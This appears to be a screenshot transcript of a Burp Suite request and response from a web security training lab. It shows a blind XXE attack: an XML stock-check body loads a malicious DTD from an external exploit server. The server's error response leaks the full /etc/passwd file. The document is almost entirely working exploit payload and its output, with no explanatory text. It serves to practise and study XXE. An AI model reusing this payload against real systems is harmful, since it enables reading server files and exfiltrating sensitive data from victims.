 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aab000204b5c0a1c3964c4d001a0083.web-security-academy.net
3 Cookie: session=3HYUlInucOFphuUlELZsJKw2fcXcjzIT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aab000204b5c0a1c3964c4d001a0083.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 249
11 Origin: https://0aab000204b5c0a1c3964c4d001a0083.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % test-xxe SYSTEM
"https://exploit-0a2300fd04a9c004c3884bc901480041.exploit-server.net/exploit.dtd" >
%test-xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2361
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin
/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
Search
0 matches